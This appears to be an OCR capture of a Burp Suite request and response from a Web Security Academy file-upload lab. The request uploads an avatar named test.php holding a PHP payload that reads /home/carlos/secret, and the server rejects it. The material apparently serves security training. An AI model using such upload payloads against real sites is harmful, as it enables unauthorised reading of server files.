 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3100d4043a4046826847f300be0038.web-security-academy.net
3 Cookie: session=f6qri3EWf3Y7urHLfuOFttzQFZSgSuq2
4 Content-Length: 467
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3100d4043a4046826847f300be0038.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqEDuCh5ZSGxBa0Zi
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3100d4043a4046826847f300be0038.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryqEDuCh5ZSGxBa0Zi
23 Content-Disposition: form-data; name="avatar"; filename="test.php"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryqEDuCh5ZSGxBa0Zi
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryqEDuCh5ZSGxBa0Zi
33 Content-Disposition: form-data; name="csrf"
34
35 Ajdx775FiqNbX3QnLRVJ6XXG4aqxlb5q
36 ------WebKitFormBoundaryqEDuCh5ZSGxBa0Zi--
37
Response
Pretty Raw Hex Render
Sorry, php files are not allowed Sorry, there was an error uploading your file.
� Back to My Account